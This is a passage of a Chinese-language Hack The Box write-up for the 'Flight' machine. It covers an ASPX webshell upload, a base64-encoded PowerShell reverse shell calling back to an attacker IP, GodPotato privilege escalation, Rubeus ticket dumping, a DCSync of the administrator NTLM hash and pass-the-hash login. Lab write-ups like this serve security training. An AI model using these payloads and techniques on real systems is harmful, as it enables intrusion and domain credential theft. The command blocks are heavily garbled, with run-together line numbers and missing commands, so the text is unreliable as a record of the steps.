
37、继续上传WEBSHELL
https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmd.aspx
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 ┌──(kali㉿offsec)-[~/Desktop]80 0.0 .0 .0 port 80 (http:10.10 .11 .187 - - [14 /May/2024 20 :53 :46 ] "GET /cmd.aspx HTTP/1.1" 200 -10.10 .14 .45 /cmd.aspx -outfile cmd.aspx10.10 .14 .45 /cmd.aspx -outfile cmd.aspx5 /14 /2024 6 :52 AM css 5 /14 /2024 6 :52 AM fonts 5 /14 /2024 6 :52 AM img 5 /14 /2024 6 :52 AM js 5 /14 /2024 6 :53 AM 1548 cmd.aspx 4 /16 /2018 2 :23 PM 9371 contact.html 4 /16 /2018 2 :23 PM 45949 index.html
http://127.0.0.1:8000/development/cmd.aspx
38、然后我们就获取到了网站的反弹shell了
1 2 3 4 5 6 7 8 ┌──(kali㉿offsec)-[~/Desktop]4444 4444 ...10.10 .14 .45 ] from (UNKNOWN) [10.10 .11 .187 ] 49893
39、开始分析当前账号权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 PS C:\windows\system32\inetsrv> whoami /privfor a process Disabledset Disabled
40、可以使用烂土豆进行提权,iis apppool\defaultapppool拥有强大的令牌,可以被滥用以进行权限升级(又名土豆攻击)。HackTricks 的此页面总结了高级思想:SeImpersonatePrivilege,任何拥有此权限的进程都可以模拟(但不能创建)它能够处理的任何令牌。您可以从 Windows 服务 (DCOM) 获取特权令牌,使其针对该漏洞执行 NTLM 身份验证,然后以 SYSTEM 身份执行进程。
41、我将在这里使用GodPotato,因为它非常易于使用并且适用于几乎所有 Windows 版本。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 PS C:\temp> iwr -uri http:5 /14 /2024 7 :13 AM 57344 g.exe 5 /14 /2024 7 :05 AM 347648 j.exe 5 /14 /2024 7 :00 AM 27136 P.exe 5 /14 /2024 7 :07 AM 7168 shell.exe "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANAA1ACIALAA4ADgAOAA4ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==" 8888 8888 ...10.10 .14 .45 ] from (UNKNOWN) [10.10 .11 .187 ] 50050 5 /14 /2024 6 :41 AM 34 root.txt 9 ac6b138706bc54895687e8cbd4eb9de
42、搞了这么多的土豆,发现还是老烂土豆好用啊 = = !
43、这里查看了下官方的演练报告,其实这个方法是非预期的提权方法, 正确的应该是一旦攻击者以 Microsoft 虚拟帐户的身份执行命令,他就能够运行 Rubeus 来获取机器帐户的票证,该票证可用于执行 DCSync 攻击,最终获得管理员用户的哈希值。
44、因为这里是域环境,所以还得构造下预期的方式获取。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ┌──(kali㉿offsec)-[~/Desktop]4444 4444 ...10.10 .14 .45 ] from (UNKNOWN) [10.10 .11 .187 ] 50099 5 /14 /2024 7 :13 AM 57344 g.exe 5 /14 /2024 7 :05 AM 347648 j.exe 5 /14 /2024 7 :00 AM 27136 P.exe 5 /14 /2024 7 :07 AM 7168 shell.exe 5 /14 /2024 7 :13 AM 57344 g.exe
45、要创建票证,我将使用以下tgtdeleg命令:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 PS C:\temp> ./R.exe tgtdeleg /nowrap.6 .4 'cifs/dc.domain.com' for target 'cifs/g0.flight.htb' 7 dnf6usavTG07PQbBrmVW0t8l7MS8PX0AThD2E0yBfvOBWalhn/eLyBgNsNtpQLO7PKjJu/8 nSV2TMYXmAJDFcagupU9S26fwfb1fA4FZxlLnJ+mh1ZZmYXmeNinMr/QcSuuIU4W+zPCYtL7epGvei6nvshsNExTv7E9WDzj+gjfdkw8yerfcrfW46UrOIdSZ0d4nTo9zu9ye83K1xSJnYp4YsGXenW99s3PtVrNMoQfpOjy3VA5oeD44JtGafg1zAzlpfD3gwlBBvbDvdwd/TcjxWJSOnrrP3lCNk/QtFbXJOD1L+wR/D6XprmAF+k6CxLJsR85WumYIYRIZIsEH6oDmwJg1zM8ZOgQR0fRP5X3ImlBMxBTqTUeQRRw6h1mdBKuQBP0T4GtgO420J4mms5RgTF0CGYLxjDvNZ/Efza/vLZDc/kGhyQBb8dCBjkaH3Bnv+wymm2Rsq8xNXvtdpffhIQAN7l3y9JgKjrQ+xlP0uvrvtjHlrGT/pH4+w6pKfB4AT01fjqaLVg6P8m4BlUMH1z/U7bVlME3cmXkyE8+QLZH6KD8cPuXXGjys522rZhPZNSyhvSee9im1wUAJPjzJFFUXR70SX/cOtLQ8/OjWJw3ey3IDYrw6c7XNlmpoLgzDtYUBGQKVVm94lNmVlEN2Z/vliLBGhbhNtYsecpLZDdqcQGlkftqRun2yjsK
46、直流同步,配置 Kerberos 票证,有了机器帐户的票证,我可以进行 DCSync 攻击,有效地告诉 DC 我想将其中的所有信息复制给自己。为此,我需要在虚拟机上配置 Kerberos 以使用我刚刚转储的票证。我将解码 Base64 票据并将其另存为ticket.kirbi.然后kirbi2ccache将其转换为我的Linux系统所需的格式:
1 2 ┌──(kali㉿offsec)-[~/Desktop]"doIFVDCCBVCgAwIBBaEDAgEWooIEZDCCBGBhggRcMIIEWKADAgEFoQwbCkZMSUdIVC5IVEKiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCkZMSUdIVC5IVEKjggQgMIIEHKADAgESoQMCAQKiggQOBIIECpetkTTLvvm9Fvj3Csx/UNs1465pFUjsl/CujhVOPdp/hh10ppPQ3BQIlEWkg7nImhglhteTlrGc1aEuySrk0JjL4zjVYQ2J6q7rExB/AmbF9RFGm1+EvKulrxzK0yZbOjUgz4fiUYXHLgfl0+UShP1AVKZGRBQeMqgwKddlVEEIO2rk0uMoWWl7hn2vjaRMdgRwnsFFvLHZbyQhok+VgqodeTDU5pyxiyV0bkihSwQjHVjW/YIuwFQpCt6uuX/i5mzzLA73fWLqVK4ItM1tMwL0oPTy3yF9hDFk7J4PhIB8mvdLMUE7dB+7dnf6usavTG07PQbBrmVW0t8l7MS8PX0AThD2E0yBfvOBWalhn/eLyBgNsNtpQLO7PKjJu/8nSV2TMYXmAJDFcagupU9S26fwfb1fA4FZxlLnJ+mh1ZZmYXmeNinMr/QcSuuIU4W+zPCYtL7epGvei6nvshsNExTv7E9WDzj+gjfdkw8yerfcrfW46UrOIdSZ0d4nTo9zu9ye83K1xSJnYp4YsGXenW99s3PtVrNMoQfpOjy3VA5oeD44JtGafg1zAzlpfD3gwlBBvbDvdwd/TcjxWJSOnrrP3lCNk/QtFbXJOD1L+wR/D6XprmAF+k6CxLJsR85WumYIYRIZIsEH6oDmwJg1zM8ZOgQR0fRP5X3ImlBMxBTqTUeQRRw6h1mdBKuQBP0T4GtgO420J4mms5RgTF0CGYLxjDvNZ/Efza/vLZDc/kGhyQBb8dCBjkaH3Bnv+wymm2Rsq8xNXvtdpffhIQAN7l3y9JgKjrQ+xlP0uvrvtjHlrGT/pH4+w6pKfB4AT01fjqaLVg6P8m4BlUMH1z/U7bVlME3cmXkyE8+QLZH6KD8cPuXXGjys522rZhPZNSyhvSee9im1wUAJPjzJFFUXR70SX/cOtLQ8/OjWJw3ey3IDYrw6c7XNlmpoLgzDtYUBGQKVVm94lNmVlEN2Z/vliLBGhbhNtYsecpLZDdqcQGlkftqRun2yjsK//BLDI8YNt/8oCfK/UwI6/nYvNkTFx388NvwpMge5SPGl4WID2oOAadzGNV6d2YHrA6GNO+22KzuwKQlMYSvOqRJPa+JsRefmx0POXsgDXGW/SCJOn+nfvYGbtfqebDeieDYPOGNLlWxiHg4jFJ6pJCJQTBWT8cKXvfap5gq+48HeKoyNo2vbO6HP90ws0APphdk2ryCyQPsABMx14dFaXyVKFT+b1+q2IXpomFYksPo4PP+cXk9kUojynYXGnGZMggsDIp2coFHLsunkJG+F2prNKH4Hab7J2x5aafFI7+HNNn9Z5tWxY8qMGqNH1f3OQ2KpTYr3IKMgllkgpjUNsHrR4011hEet4k+n3IhJyi6Oo4HbMIHYoAMCAQCigdAEgc19gcowgceggcQwgcEwgb6gKzApoAMCARKhIgQgomnx6INqZakEMag9PQnWkM1PL4PKCOVFfV/4hUiExbuhDBsKRkxJR0hULkhUQqIQMA6gAwIBAaEHMAUbA0cwJKMHAwUAYKEAAKURGA8yMDI0MDUxNDE0MjYxNlqmERgPMjAyNDA1MTUwMDI2MTZapxEYDzIwMjQwNTIxMTQyNjE2WqgMGwpGTElHSFQuSFRCqR8wHaADAgECoRYwFBsGa3JidGd0GwpGTElHSFQuSFRC" | base64 -d > ticket.kirbi
47、使用 minikerberos-kirbi2ccache 进行票据格式转换
https://github.com/skelsec/minikerberos
1 2 3 4 ┌──(kali㉿offsec)-[~/Desktop]
48、开始利用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ┌──(kali㉿offsec)-[~/Desktop]10.10 .11 .187 2024 -05 -14 22 :39 :56.839148 (+0800 ) +26.508625 +/- 0.050886 10.10 .11 .187 s1 no-leap26.508625 .11 .0 - Copyright 2023 Fortra'NoneType' object has no attribute 'getRemoteHost'
49、失败了,看来是参数不对,我换下参数,继续试下
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(kali㉿offsec)-[~/Desktop]10.10 .11 .187 .11 .0 - Copyright 2023 FortraCredentials (domain\uid:rid:lmhash:nthash)
50、下面验证下密码的有效性
1 2 3 4 5 6 7 8 9 10 ┌──(kali㉿offsec)-[~/Desktop]'aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c' 5985 G0 [*] Windows 10.0 Build 17763 (name:G0) (domain:flight.htb)5985 G0 [*] http:5985 G0 [-] flight.htb\administrator:43b bfc530bab76141b12c8446e30c17c'aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c' 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)445 G0 [+] flight.htb\administrator:43b bfc530bab76141b12c8446e30c17c (Pwn3d!)
51、那直接登录吧,看看权限,就结束了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ┌──(kali㉿offsec)-[~/Desktop]43b bfc530bab76141b12c8446e30c17c.11 .0 - Copyright 2023 Fortrafor extra shell commands10.0 .17763 .2989 ]2018 Microsoft Corporation. All rights reserved.
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/510